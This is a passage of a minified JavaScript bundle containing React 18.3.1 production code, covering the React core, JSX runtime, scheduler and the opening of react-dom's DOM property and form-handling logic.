 */var jl=Symbol.for("react.element"),qS=Symbol.for("react.portal"),QS=Symbol.for("react.fragment"),JS=Symbol.for("react.strict_mode"),XS=Symbol.for("react.profiler"),$S=Symbol.for("react.provider"),ek=Symbol.for("react.context"),tk=Symbol.for("react.forward_ref"),nk=Symbol.for("react.suspense"),rk=Symbol.for("react.memo"),ik=Symbol.for("react.lazy"),jm=Symbol.iterator;function sk(t){return t===null||typeof t!="object"?null:(t=jm&&t[jm]||t["@@iterator"],typeof t=="function"?t:null)}var Bm={isMounted:function(){return!1},enqueueForceUpdate:function(){},enqueueReplaceState:function(){},enqueueSetState:function(){}},Hm=Object.assign,Vm={};function Ms(t,e,n){this.props=t,this.context=e,this.refs=Vm,this.updater=n||Bm}Ms.prototype.isReactComponent={},Ms.prototype.setState=function(t,e){if(typeof t!="object"&&typeof t!="function"&&t!=null)throw Error("setState(...): takes an object of state variables to update or a function which returns an object of state variables.");this.updater.enqueueSetState(this,t,e,"setState")},Ms.prototype.forceUpdate=function(t){this.updater.enqueueForceUpdate(this,t,"forceUpdate")};function Zm(){}Zm.prototype=Ms.prototype;function yf(t,e,n){this.props=t,this.context=e,this.refs=Vm,this.updater=n||Bm}var vf=yf.prototype=new Zm;vf.constructor=yf,Hm(vf,Ms.prototype),vf.isPureReactComponent=!0;var Gm=Array.isArray,Ym=Object.prototype.hasOwnProperty,wf={current:null},Km={key:!0,ref:!0,__self:!0,__source:!0};function qm(t,e,n){var r,l={},o=null,a=null;if(e!=null)for(r in e.ref!==void 0&&(a=e.ref),e.key!==void 0&&(o=""+e.key),e)Ym.call(e,r)&&!Km.hasOwnProperty(r)&&(l[r]=e[r]);var c=arguments.length-2;if(c===1)l.children=n;else if(1<c){for(var f=Array(c),h=0;h<c;h++)f[h]=arguments[h+2];l.children=f}if(t&&t.defaultProps)for(r in c=t.defaultProps,c)l[r]===void 0&&(l[r]=c[r]);return{$$typeof:jl,type:t,key:o,ref:a,props:l,_owner:wf.current}}function lk(t,e){return{$$typeof:jl,type:t.type,key:e,ref:t.ref,props:t.props,_owner:t._owner}}function xf(t){return typeof t=="object"&&t!==null&&t.$$typeof===jl}function ok(t){var e={"=":"=0",":":"=2"};return"$"+t.replace(/[=:]/g,function(n){return e[n]})}var Qm=/\/+/g;function Sf(t,e){return typeof t=="object"&&t!==null&&t.key!=null?ok(""+t.key):e.toString(36)}function Ta(t,e,n,r,l){var o=typeof t;(o==="undefined"||o==="boolean")&&(t=null);var a=!1;if(t===null)a=!0;else switch(o){case"string":case"number":a=!0;break;case"object":switch(t.$$typeof){case jl:case qS:a=!0}}if(a)return a=t,l=l(a),t=r===""?"."+Sf(a,0):r,Gm(l)?(n="",t!=null&&(n=t.replace(Qm,"$&/")+"/"),Ta(l,e,n,"",function(h){return h})):l!=null&&(xf(l)&&(l=lk(l,n+(!l.key||a&&a.key===l.key?"":(""+l.key).replace(Qm,"$&/")+"/")+t)),e.push(l)),1;if(a=0,r=r===""?".":r+":",Gm(t))for(var c=0;c<t.length;c++){o=t[c];var f=r+Sf(o,c);a+=Ta(o,e,n,f,l)}else if(f=sk(t),typeof f=="function")for(t=f.call(t),c=0;!(o=t.next()).done;)o=o.value,f=r+Sf(o,c++),a+=Ta(o,e,n,f,l);else if(o==="object")throw e=String(t),Error("Objects are not valid as a React child (found: "+(e==="[object Object]"?"object with keys {"+Object.keys(t).join(", ")+"}":e)+"). If you meant to render a collection of children, use an array instead.");return a}function Ea(t,e,n){if(t==null)return t;var r=[],l=0;return Ta(t,r,"","",function(o){return e.call(n,o,l++)}),r}function ak(t){if(t._status===-1){var e=t._result;e=e(),e.then(function(n){(t._status===0||t._status===-1)&&(t._status=1,t._result=n)},function(n){(t._status===0||t._status===-1)&&(t._status=2,t._result=n)}),t._status===-1&&(t._status=0,t._result=e)}if(t._status===1)return t._result.default;throw t._result}var bt={current:null},Ca={transition:null},uk={ReactCurrentDispatcher:bt,ReactCurrentBatchConfig:Ca,ReactCurrentOwner:wf};function Jm(){throw Error("act(...) is not supported in production builds of React.")}ye.Children={map:Ea,forEach:function(t,e,n){Ea(t,function(){e.apply(this,arguments)},n)},count:function(t){var e=0;return Ea(t,function(){e++}),e},toArray:function(t){return Ea(t,function(e){return e})||[]},only:function(t){if(!xf(t))throw Error("React.Children.only expected to receive a single React element child.");return t}},ye.Component=Ms,ye.Fragment=QS,ye.Profiler=XS,ye.PureComponent=yf,ye.StrictMode=JS,ye.Suspense=nk,ye.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=uk,ye.act=Jm,ye.cloneElement=function(t,e,n){if(t==null)throw Error("React.cloneElement(...): The argument must be a React element, but you passed "+t+".");var r=Hm({},t.props),l=t.key,o=t.ref,a=t._owner;if(e!=null){if(e.ref!==void 0&&(o=e.ref,a=wf.current),e.key!==void 0&&(l=""+e.key),t.type&&t.type.defaultProps)var c=t.type.defaultProps;for(f in e)Ym.call(e,f)&&!Km.hasOwnProperty(f)&&(r[f]=e[f]===void 0&&c!==void 0?c[f]:e[f])}var f=arguments.length-2;if(f===1)r.children=n;else if(1<f){c=Array(f);for(var h=0;h<f;h++)c[h]=arguments[h+2];r.children=c}return{$$typeof:jl,type:t.type,key:l,ref:o,props:r,_owner:a}},ye.createContext=function(t){return t={$$typeof:ek,_currentValue:t,_currentValue2:t,_threadCount:0,Provider:null,Consumer:null,_defaultValue:null,_globalName:null},t.Provider={$$typeof:$S,_context:t},t.Consumer=t},ye.createElement=qm,ye.createFactory=function(t){var e=qm.bind(null,t);return e.type=t,e},ye.createRef=function(){return{current:null}},ye.forwardRef=function(t){return{$$typeof:tk,render:t}},ye.isValidElement=xf,ye.lazy=function(t){return{$$typeof:ik,_payload:{_status:-1,_result:t},_init:ak}},ye.memo=function(t,e){return{$$typeof:rk,type:t,compare:e===void 0?null:e}},ye.startTransition=function(t){var e=Ca.transition;Ca.transition={};try{t()}finally{Ca.transition=e}},ye.unstable_act=Jm,ye.useCallback=function(t,e){return bt.current.useCallback(t,e)},ye.useContext=function(t){return bt.current.useContext(t)},ye.useDebugValue=function(){},ye.useDeferredValue=function(t){return bt.current.useDeferredValue(t)},ye.useEffect=function(t,e){return bt.current.useEffect(t,e)},ye.useId=function(){return bt.current.useId()},ye.useImperativeHandle=function(t,e,n){return bt.current.useImperativeHandle(t,e,n)},ye.useInsertionEffect=function(t,e){return bt.current.useInsertionEffect(t,e)},ye.useLayoutEffect=function(t,e){return bt.current.useLayoutEffect(t,e)},ye.useMemo=function(t,e){return bt.current.useMemo(t,e)},ye.useReducer=function(t,e,n){return bt.current.useReducer(t,e,n)},ye.useRef=function(t){return bt.current.useRef(t)},ye.useState=function(t){return bt.current.useState(t)},ye.useSyncExternalStore=function(t,e,n){return bt.current.useSyncExternalStore(t,e,n)},ye.useTransition=function(){return bt.current.useTransition()},ye.version="18.3.1",Wm.exports=ye;var ae=Wm.exports;const Tn=Qe(ae);/**
 * @license React
 * react-jsx-runtime.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var ck=ae,fk=Symbol.for("react.element"),dk=Symbol.for("react.fragment"),hk=Object.prototype.hasOwnProperty,pk=ck.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED.ReactCurrentOwner,mk={key:!0,ref:!0,__self:!0,__source:!0};function Xm(t,e,n){var r,l={},o=null,a=null;n!==void 0&&(o=""+n),e.key!==void 0&&(o=""+e.key),e.ref!==void 0&&(a=e.ref);for(r in e)hk.call(e,r)&&!mk.hasOwnProperty(r)&&(l[r]=e[r]);if(t&&t.defaultProps)for(r in e=t.defaultProps,e)l[r]===void 0&&(l[r]=e[r]);return{$$typeof:fk,type:t,key:o,ref:a,props:l,_owner:pk.current}}ka.Fragment=dk,ka.jsx=Xm,ka.jsxs=Xm,rn.exports=ka;var R=rn.exports,kf={},$m={exports:{}},sn={},eg={exports:{}},tg={};/**
 * @license React
 * scheduler.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */(function(t){function e(Z,ce){var oe=Z.length;Z.push(ce);e:for(;0<oe;){var te=oe-1>>>1,Ke=Z[te];if(0<l(Ke,ce))Z[te]=ce,Z[oe]=Ke,oe=te;else break e}}function n(Z){return Z.length===0?null:Z[0]}function r(Z){if(Z.length===0)return null;var ce=Z[0],oe=Z.pop();if(oe!==ce){Z[0]=oe;e:for(var te=0,Ke=Z.length,He=Ke>>>1;te<He;){var Dn=2*(te+1)-1,Ee=Z[Dn],yt=Dn+1,Sr=Z[yt];if(0>l(Ee,oe))yt<Ke&&0>l(Sr,Ee)?(Z[te]=Sr,Z[yt]=oe,te=yt):(Z[te]=Ee,Z[Dn]=oe,te=Dn);else if(yt<Ke&&0>l(Sr,oe))Z[te]=Sr,Z[yt]=oe,te=yt;else break e}}return ce}function l(Z,ce){var oe=Z.sortIndex-ce.sortIndex;return oe!==0?oe:Z.id-ce.id}if(typeof performance=="object"&&typeof performance.now=="function"){var o=performance;t.unstable_now=function(){return o.now()}}else{var a=Date,c=a.now();t.unstable_now=function(){return a.now()-c}}var f=[],h=[],y=1,v=null,w=3,T=!1,M=!1,D=!1,K=typeof setTimeout=="function"?setTimeout:null,E=typeof clearTimeout=="function"?clearTimeout:null,S=typeof setImmediate<"u"?setImmediate:null;typeof navigator<"u"&&navigator.scheduling!==void 0&&navigator.scheduling.isInputPending!==void 0&&navigator.scheduling.isInputPending.bind(navigator.scheduling);function k(Z){for(var ce=n(h);ce!==null;){if(ce.callback===null)r(h);else if(ce.startTime<=Z)r(h),ce.sortIndex=ce.expirationTime,e(f,ce);else break;ce=n(h)}}function N(Z){if(D=!1,k(Z),!M)if(n(f)!==null)M=!0,ms(z);else{var ce=n(h);ce!==null&&hn(N,ce.startTime-Z)}}function z(Z,ce){M=!1,D&&(D=!1,E(W),W=-1),T=!0;var oe=w;try{for(k(ce),v=n(f);v!==null&&(!(v.expirationTime>ce)||Z&&!Ae());){var te=v.callback;if(typeof te=="function"){v.callback=null,w=v.priorityLevel;var Ke=te(v.expirationTime<=ce);ce=t.unstable_now(),typeof Ke=="function"?v.callback=Ke:v===n(f)&&r(f),k(ce)}else r(f);v=n(f)}if(v!==null)var He=!0;else{var Dn=n(h);Dn!==null&&hn(N,Dn.startTime-ce),He=!1}return He}finally{v=null,w=oe,T=!1}}var L=!1,b=null,W=-1,Te=5,ue=-1;function Ae(){return!(t.unstable_now()-ue<Te)}function rr(){if(b!==null){var Z=t.unstable_now();ue=Z;var ce=!0;try{ce=b(!0,Z)}finally{ce?ir():(L=!1,b=null)}}else L=!1}var ir;if(typeof S=="function")ir=function(){S(rr)};else if(typeof MessageChannel<"u"){var Br=new MessageChannel,Xo=Br.port2;Br.port1.onmessage=rr,ir=function(){Xo.postMessage(null)}}else ir=function(){K(rr,0)};function ms(Z){b=Z,L||(L=!0,ir())}function hn(Z,ce){W=K(function(){Z(t.unstable_now())},ce)}t.unstable_IdlePriority=5,t.unstable_ImmediatePriority=1,t.unstable_LowPriority=4,t.unstable_NormalPriority=3,t.unstable_Profiling=null,t.unstable_UserBlockingPriority=2,t.unstable_cancelCallback=function(Z){Z.callback=null},t.unstable_continueExecution=function(){M||T||(M=!0,ms(z))},t.unstable_forceFrameRate=function(Z){0>Z||125<Z?console.error("forceFrameRate takes a positive int between 0 and 125, forcing frame rates higher than 125 fps is not supported"):Te=0<Z?Math.floor(1e3/Z):5},t.unstable_getCurrentPriorityLevel=function(){return w},t.unstable_getFirstCallbackNode=function(){return n(f)},t.unstable_next=function(Z){switch(w){case 1:case 2:case 3:var ce=3;break;default:ce=w}var oe=w;w=ce;try{return Z()}finally{w=oe}},t.unstable_pauseExecution=function(){},t.unstable_requestPaint=function(){},t.unstable_runWithPriority=function(Z,ce){switch(Z){case 1:case 2:case 3:case 4:case 5:break;default:Z=3}var oe=w;w=Z;try{return ce()}finally{w=oe}},t.unstable_scheduleCallback=function(Z,ce,oe){var te=t.unstable_now();switch(typeof oe=="object"&&oe!==null?(oe=oe.delay,oe=typeof oe=="number"&&0<oe?te+oe:te):oe=te,Z){case 1:var Ke=-1;break;case 2:Ke=250;break;case 5:Ke=1073741823;break;case 4:Ke=1e4;break;default:Ke=5e3}return Ke=oe+Ke,Z={id:y++,callback:ce,priorityLevel:Z,startTime:oe,expirationTime:Ke,sortIndex:-1},oe>te?(Z.sortIndex=oe,e(h,Z),n(f)===null&&Z===n(h)&&(D?(E(W),W=-1):D=!0,hn(N,oe-te))):(Z.sortIndex=Ke,e(f,Z),M||T||(M=!0,ms(z))),Z},t.unstable_shouldYield=Ae,t.unstable_wrapCallback=function(Z){var ce=w;return function(){var oe=w;w=ce;try{return Z.apply(this,arguments)}finally{w=oe}}}})(tg),eg.exports=tg;var gk=eg.exports;/**
 * @license React
 * react-dom.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var yk=ae,ln=gk;function H(t){for(var e="https://reactjs.org/docs/error-decoder.html?invariant="+t,n=1;n<arguments.length;n++)e+="&args[]="+encodeURIComponent(arguments[n]);return"Minified React error #"+t+"; visit "+e+" for the full message or use the non-minified dev environment for full errors and additional helpful warnings."}var ng=new Set,Bl={};function Yi(t,e){Ls(t,e),Ls(t+"Capture",e)}function Ls(t,e){for(Bl[t]=e,t=0;t<e.length;t++)ng.add(e[t])}var Ir=!(typeof window>"u"||typeof window.document>"u"||typeof window.document.createElement>"u"),Tf=Object.prototype.hasOwnProperty,vk=/^[:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD][:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD\-.0-9\u00B7\u0300-\u036F\u203F-\u2040]*$/,rg={},ig={};function wk(t){return Tf.call(ig,t)?!0:Tf.call(rg,t)?!1:vk.test(t)?ig[t]=!0:(rg[t]=!0,!1)}function xk(t,e,n,r){if(n!==null&&n.type===0)return!1;switch(typeof e){case"function":case"symbol":return!0;case"boolean":return r?!1:n!==null?!n.acceptsBooleans:(t=t.toLowerCase().slice(0,5),t!=="data-"&&t!=="aria-");default:return!1}}function Sk(t,e,n,r){if(e===null||typeof e>"u"||xk(t,e,n,r))return!0;if(r)return!1;if(n!==null)switch(n.type){case 3:return!e;case 4:return e===!1;case 5:return isNaN(e);case 6:return isNaN(e)||1>e}return!1}function Ft(t,e,n,r,l,o,a){this.acceptsBooleans=e===2||e===3||e===4,this.attributeName=r,this.attributeNamespace=l,this.mustUseProperty=n,this.propertyName=t,this.type=e,this.sanitizeURL=o,this.removeEmptyString=a}var wt={};"children dangerouslySetInnerHTML defaultValue defaultChecked innerHTML suppressContentEditableWarning suppressHydrationWarning style".split(" ").forEach(function(t){wt[t]=new Ft(t,0,!1,t,null,!1,!1)}),[["acceptCharset","accept-charset"],["className","class"],["htmlFor","for"],["httpEquiv","http-equiv"]].forEach(function(t){var e=t[0];wt[e]=new Ft(e,1,!1,t[1],null,!1,!1)}),["contentEditable","draggable","spellCheck","value"].forEach(function(t){wt[t]=new Ft(t,2,!1,t.toLowerCase(),null,!1,!1)}),["autoReverse","externalResourcesRequired","focusable","preserveAlpha"].forEach(function(t){wt[t]=new Ft(t,2,!1,t,null,!1,!1)}),"allowFullScreen async autoFocus autoPlay controls default defer disabled disablePictureInPicture disableRemotePlayback formNoValidate hidden loop noModule noValidate open playsInline readOnly required reversed scoped seamless itemScope".split(" ").forEach(function(t){wt[t]=new Ft(t,3,!1,t.toLowerCase(),null,!1,!1)}),["checked","multiple","muted","selected"].forEach(function(t){wt[t]=new Ft(t,3,!0,t,null,!1,!1)}),["capture","download"].forEach(function(t){wt[t]=new Ft(t,4,!1,t,null,!1,!1)}),["cols","rows","size","span"].forEach(function(t){wt[t]=new Ft(t,6,!1,t,null,!1,!1)}),["rowSpan","start"].forEach(function(t){wt[t]=new Ft(t,5,!1,t.toLowerCase(),null,!1,!1)});var Ef=/[\-:]([a-z])/g;function Cf(t){return t[1].toUpperCase()}"accent-height alignment-baseline arabic-form baseline-shift cap-height clip-path clip-rule color-interpolation color-interpolation-filters color-profile color-rendering dominant-baseline enable-background fill-opacity fill-rule flood-color flood-opacity font-family font-size font-size-adjust font-stretch font-style font-variant font-weight glyph-name glyph-orientation-horizontal glyph-orientation-vertical horiz-adv-x horiz-origin-x image-rendering letter-spacing lighting-color marker-end marker-mid marker-start overline-position overline-thickness paint-order panose-1 pointer-events rendering-intent shape-rendering stop-color stop-opacity strikethrough-position strikethrough-thickness stroke-dasharray stroke-dashoffset stroke-linecap stroke-linejoin stroke-miterlimit stroke-opacity stroke-width text-anchor text-decoration text-rendering underline-position underline-thickness unicode-bidi unicode-range units-per-em v-alphabetic v-hanging v-ideographic v-mathematical vector-effect vert-adv-y vert-origin-x vert-origin-y word-spacing writing-mode xmlns:xlink x-height".split(" ").forEach(function(t){var e=t.replace(Ef,Cf);wt[e]=new Ft(e,1,!1,t,null,!1,!1)}),"xlink:actuate xlink:arcrole xlink:role xlink:show xlink:title xlink:type".split(" ").forEach(function(t){var e=t.replace(Ef,Cf);wt[e]=new Ft(e,1,!1,t,"http://www.w3.org/1999/xlink",!1,!1)}),["xml:base","xml:lang","xml:space"].forEach(function(t){var e=t.replace(Ef,Cf);wt[e]=new Ft(e,1,!1,t,"http://www.w3.org/XML/1998/namespace",!1,!1)}),["tabIndex","crossOrigin"].forEach(function(t){wt[t]=new Ft(t,1,!1,t.toLowerCase(),null,!1,!1)}),wt.xlinkHref=new Ft("xlinkHref",1,!1,"xlink:href","http://www.w3.org/1999/xlink",!0,!1),["src","href","action","formAction"].forEach(function(t){wt[t]=new Ft(t,1,!1,t.toLowerCase(),null,!0,!0)});function Af(t,e,n,r){var l=wt.hasOwnProperty(e)?wt[e]:null;(l!==null?l.type!==0:r||!(2<e.length)||e[0]!=="o"&&e[0]!=="O"||e[1]!=="n"&&e[1]!=="N")&&(Sk(e,n,l,r)&&(n=null),r||l===null?wk(e)&&(n===null?t.removeAttribute(e):t.setAttribute(e,""+n)):l.mustUseProperty?t[l.propertyName]=n===null?l.type===3?!1:"":n:(e=l.attributeName,r=l.attributeNamespace,n===null?t.removeAttribute(e):(l=l.type,n=l===3||l===4&&n===!0?"":""+n,r?t.setAttributeNS(r,e,n):t.setAttribute(e,n))))}var Rr=yk.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED,Aa=Symbol.for("react.element"),_s=Symbol.for("react.portal"),Ds=Symbol.for("react.fragment"),Of=Symbol.for("react.strict_mode"),If=Symbol.for("react.profiler"),sg=Symbol.for("react.provider"),lg=Symbol.for("react.context"),Rf=Symbol.for("react.forward_ref"),Nf=Symbol.for("react.suspense"),Mf=Symbol.for("react.suspense_list"),Lf=Symbol.for("react.memo"),ri=Symbol.for("react.lazy"),og=Symbol.for("react.offscreen"),ag=Symbol.iterator;function Hl(t){return t===null||typeof t!="object"?null:(t=ag&&t[ag]||t["@@iterator"],typeof t=="function"?t:null)}var Ze=Object.assign,_f;function Vl(t){if(_f===void 0)try{throw Error()}catch(n){var e=n.stack.trim().match(/\n( *(at )?)/);_f=e&&e[1]||""}return`
`+_f+t}var Df=!1;function Pf(t,e){if(!t||Df)return"";Df=!0;var n=Error.prepareStackTrace;Error.prepareStackTrace=void 0;try{if(e)if(e=function(){throw Error()},Object.defineProperty(e.prototype,"props",{set:function(){throw Error()}}),typeof Reflect=="object"&&Reflect.construct){try{Reflect.construct(e,[])}catch(h){var r=h}Reflect.construct(t,[],e)}else{try{e.call()}catch(h){r=h}t.call(e.prototype)}else{try{throw Error()}catch(h){r=h}t()}}catch(h){if(h&&r&&typeof h.stack=="string"){for(var l=h.stack.split(`
`),o=r.stack.split(`
`),a=l.length-1,c=o.length-1;1<=a&&0<=c&&l[a]!==o[c];)c--;for(;1<=a&&0<=c;a--,c--)if(l[a]!==o[c]){if(a!==1||c!==1)do if(a--,c--,0>c||l[a]!==o[c]){var f=`
`+l[a].replace(" at new "," at ");return t.displayName&&f.includes("<anonymous>")&&(f=f.replace("<anonymous>",t.displayName)),f}while(1<=a&&0<=c);break}}}finally{Df=!1,Error.prepareStackTrace=n}return(t=t?t.displayName||t.name:"")?Vl(t):""}function kk(t){switch(t.tag){case 5:return Vl(t.type);case 16:return Vl("Lazy");case 13:return Vl("Suspense");case 19:return Vl("SuspenseList");case 0:case 2:case 15:return t=Pf(t.type,!1),t;case 11:return t=Pf(t.type.render,!1),t;case 1:return t=Pf(t.type,!0),t;default:return""}}function bf(t){if(t==null)return null;if(typeof t=="function")return t.displayName||t.name||null;if(typeof t=="string")return t;switch(t){case Ds:return"Fragment";case _s:return"Portal";case If:return"Profiler";case Of:return"StrictMode";case Nf:return"Suspense";case Mf:return"SuspenseList"}if(typeof t=="object")switch(t.$$typeof){case lg:return(t.displayName||"Context")+".Consumer";case sg:return(t._context.displayName||"Context")+".Provider";case Rf:var e=t.render;return t=t.displayName,t||(t=e.displayName||e.name||"",t=t!==""?"ForwardRef("+t+")":"ForwardRef"),t;case Lf:return e=t.displayName||null,e!==null?e:bf(t.type)||"Memo";case ri:e=t._payload,t=t._init;try{return bf(t(e))}catch{}}return null}function Tk(t){var e=t.type;switch(t.tag){case 24:return"Cache";case 9:return(e.displayName||"Context")+".Consumer";case 10:return(e._context.displayName||"Context")+".Provider";case 18:return"DehydratedFragment";case 11:return t=e.render,t=t.displayName||t.name||"",e.displayName||(t!==""?"ForwardRef("+t+")":"ForwardRef");case 7:return"Fragment";case 5:return e;case 4:return"Portal";case 3:return"Root";case 6:return"Text";case 16:return bf(e);case 8:return e===Of?"StrictMode":"Mode";case 22:return"Offscreen";case 12:return"Profiler";case 21:return"Scope";case 13:return"Suspense";case 19:return"SuspenseList";case 25:return"TracingMarker";case 1:case 0:case 17:case 2:case 14:case 15:if(typeof e=="function")return e.displayName||e.name||null;if(typeof e=="string")return e}return null}function ii(t){switch(typeof t){case"boolean":case"number":case"string":case"undefined":return t;case"object":return t;default:return""}}function ug(t){var e=t.type;return(t=t.nodeName)&&t.toLowerCase()==="input"&&(e==="checkbox"||e==="radio")}function Ek(t){var e=ug(t)?"checked":"value",n=Object.getOwnPropertyDescriptor(t.constructor.prototype,e),r=""+t[e];if(!t.hasOwnProperty(e)&&typeof n<"u"&&typeof n.get=="function"&&typeof n.set=="function"){var l=n.get,o=n.set;return Object.defineProperty(t,e,{configurable:!0,get:function(){return l.call(this)},set:function(a){r=""+a,o.call(this,a)}}),Object.defineProperty(t,e,{enumerable:n.enumerable}),{getValue:function(){return r},setValue:function(a){r=""+a},stopTracking:function(){t._valueTracker=null,delete t[e]}}}}function Oa(t){t._valueTracker||(t._valueTracker=Ek(t))}function cg(t){if(!t)return!1;var e=t._valueTracker;if(!e)return!0;var n=e.getValue(),r="";return t&&(r=ug(t)?t.checked?"true":"false":t.value),t=r,t!==n?(e.setValue(t),!0):!1}function Ia(t){if(t=t||(typeof document<"u"?document:void 0),typeof t>"u")return null;try{return t.activeElement||t.body}catch{return t.body}}function Ff(t,e){var n=e.checked;return Ze({},e,{defaultChecked:void 0,defaultValue:void 0,value:void 0,checked:n??t._wrapperState.initialChecked})}function fg(t,e){var n=e.defaultValue==null?"":e.defaultValue,r=e.checked!=null?e.checked:e.defaultChecked;n=ii(e.value!=null?e.value:n),t._wrapperState={initialChecked:r,initialValue:n,controlled:e.type==="checkbox"||e.type==="radio"?e.checked!=null:e.value!=null}}function dg(t,e){e=e.checked,e!=null&&Af(t,"checked",e,!1)}function zf(t,e){dg(t,e);var n=ii(e.value),r=e.type;if(n!=null)r==="number"?(n===0&&t.value===""||t.value!=n)&&(t.value=""+n):t.value!==""+n&&(t.value=""+n);else if(r==="submit"||r==="reset"){t.removeAttribute("value");return}e.hasOwnProperty("value")?Uf(t,e.type,n):e.hasOwnProperty("defaultValue")&&Uf(t,e.type,ii(e.defaultValue)),e.checked==null&&e.defaultChecked!=null&&(t.defaultChecked=!!e.defaultChecked)}function hg(t,e,n){if(e.hasOwnProperty("value")||e.hasOwnProperty("defaultValue")){var r=e.type;if(!(r!=="submit"&&r!=="reset"||e.value!==void 0&&e.value!==null))return;e=""+t._wrapperState.initialValue,n||e===t.value||(t.value=e),t.defaultValue=e}n=t.name,n!==""&&(t.name=""),t.defaultChecked=!!t._wrapperState.initialChecked,n!==""&&(t.name=n)}function Uf(t,e,n){(e!=="number"||Ia(t.ownerDocument)!==t)&&(n==null?t.defaultValue=""+t._wrapperState.initialValue:t.defaultValue!==""+n&&(t.defaultValue=""+n))}var Zl=Array.isArray;function Ps(t,e,n,r){if(t=t.options,e){e={};for(var l=0;l<n.length;l++)e["$"+n[l]]=!0;for(n=0;n<t.length;n++)l=e.hasOwnProperty("$"+t[n].value),t[n].selected!==l&&(t[n].selected=l),l&&r&&(t[n].defaultSelected=!0)}else{for(n=""+ii(n),e=null,l=0;l<t.length;l++){if(t[l].value===n){t[l].selected=!0,r&&(t[l].defaultSelected=!0);return}e!==null||t[l].disabled||(e=t[l])}e!==null&&(e.selected=!0)}}function Wf(t,e){if(e.dangerouslySetInnerHTML!=null)throw Error(H(91));return Ze({},e,{value:void 0,defaultValue:void 0,children:""+t._wrapperState.initialValue})}function pg(t,e){var n=e.value;if(n==null){if(n=e.children,e=e.defaultValue,n!=null){if(e!=null)throw Error(H(92));if(Zl(n)){if(1<n.length)throw Error(H(93));n=n[0]}e=n}e==null&&(e=""),n=e}t._wrapperState={initialValue:ii(n)}}function mg(t,e){var n=ii(e.value),r=ii(e.defaultValue);n!=null&&(n=""+n,n!==t.value&&(t.value=n),e.defaultValue==null&&t.defaultValue!==n&&(t.defaultValue=n)),r!=null&&(t.defaultValue=""+r)}function gg(t){var e=t.textContent;e===t._wrapperState.initialValue&&e!==""&&e!==null&&(t.value=e)}function yg(t){switch(t){case"svg":return"http://www.w3.org/2000/svg";case"math":return"http://www.w3.org/1998/Math/MathML";default:return"http://www.w3.org/1999/xhtml"}}function jf(t,e){return t==null||t==="http://www.w3.org/1999/xhtml"?yg(e):t==="http://www.w3.org/2000/svg"&&e==="foreignObject"?"http://www.w3.org/1999/xhtml":t}var Ra,vg=function(t){return typeof MSApp<"u"&&MSApp.execUnsafeLocalFunction?function(e,n,r,l){MSApp.execUnsafeLocalFunction(function(){return t(e,n,r,l)})}:t}(function(t,e){if(t.namespaceURI!=="http://www.w3.org/2000/svg"||"innerHTML"in t)t.innerHTML=e;else{for(Ra=Ra||document.createElement("div"),Ra.innerHTML="<svg>"+e.valueOf().toString()+"</svg>",e=Ra.firstChild;t.firstChild;)t.removeChild(t.firstChild);for(;e.firstChild;)t.appendChild(e.firstChild)}});function Gl(t,e){if(e){var n=t.firstChild;if(n&&n===t.lastChild&&n.nodeType===3){n.nodeValue=e;return}}t.textContent=e}var Yl={animationIterationCount:!0,aspectRatio:!0,borderImageOutset:!0,borderImageSlice:!0,borderImageWidth:!0,boxFlex:!0,boxFlexGroup:!0,boxOrdinalGroup:!0,columnCount:!0,columns:!0,flex:!0,flexGrow:!0,flexPositive:!0,flexShrink:!0,flexNegative:!0,flexOrder:!0,gridArea:!0,gridRow:!0,gridRowEnd:!0,gridRowSpan:!0,gridRowStart:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnSpan:!0,gridColumnStart:!0,fontWeight:!0,lineClamp:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,tabSize:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeDasharray:!0,strokeDashoffset:!0,strokeMiterlimit:!0,strokeOpacity:!0,strokeWidth:!0},Ck=["Webkit","ms","Moz","O"];Object.keys(Yl).forEach(function(t){Ck.forEach(function(e){e=e+t.charAt(0).toUpperCase()+t.substring(1),Yl[e]=Yl[t]})});function wg(t,e,n){return e==null||typeof e=="boolean"||e===""?"":n||typeof e!="number"||e===0||Yl.hasOwnProperty(t)&&Yl[t]?(""+e).trim():e+"px"}function xg(t,e){t=t.style;for(var n in e)if(e.hasOwnProperty(n)){var r=n.indexOf("--")===0,l=wg(n,e[n],r);n==="float"&&(n="cssFloat"),r?t.setProperty(n,l):t[n]=l}}var Ak=Ze({menuitem:!0},{area:!0,base:!0,br:!0,col:!0,embed:!0,hr:!0,img:!0,input:!0,keygen:!0,link:!0,meta:!0,param:!0,source:!0,track:!0,wbr:!0});function Bf(t,e){if(e){if(Ak[t]&&(e.children!=null||e.dangerouslySetInnerHTML!=null))throw Error(H(137,t));if(e.dangerouslySetInnerHTML!=null){if(e.children!=null)throw Error(H(60));if(typeof e.dangerouslySetInnerHTML!="object"||!("__html"in e.dangerouslySetInnerHTML))throw Error(H(61))}if(e.style!=null&&typeof e.style!="object")throw Error(H(62))}}function Hf(t,e){if(t.indexOf("-")===-1)return typeof e.is=="string";switch(t){case"annotation-xml":case"color-profile":case"font-face":case"font-face-src":case"font-face-uri":case"font-face-format":case"font-face-name":case"missing-glyph":return!1;default:return!0}}var Vf=null;function Zf(t){return t=t.target||t.srcElement||window,t.correspondingUseElement&&(t=t.correspondingUseElement),t.nodeType===3?t.parentNode:t}var Gf=null,bs=null,Fs=null;function Sg(t){if(t=go(t)){if(typeof Gf!="function")throw 